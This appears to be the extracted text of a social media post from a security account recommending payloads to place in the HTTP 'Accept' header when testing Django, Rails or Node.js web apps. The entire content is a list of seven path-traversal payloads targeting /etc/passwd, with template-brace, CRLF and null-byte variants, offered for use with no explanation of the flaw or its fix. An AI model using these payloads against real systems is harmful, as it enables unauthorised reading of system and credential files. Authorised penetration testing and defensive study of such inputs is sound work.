 spidersec @SpiderSec · 27分
When you test a Django, Rails, or NodeJs web app try the following
payloads in the "Accept:" header. 😀
Payloads:
Accept: ../../../../../../../../../../etc/passwd{{
Accept: ../../../../../../../../../../etc/passwd{%0D
Accept: ../../../../../../../../../../etc/passwd{%0A
Accept: ../../../../../../../../../../etc/passwd{%00
Accept: ../../../../../../../../../../etc/passwd{%0D{{
Accept: ../../../../../../../../../../etc/passwd{%0A{{
Accept: ../../../../../../../../../../etc/passwd{%00{{
3 23 45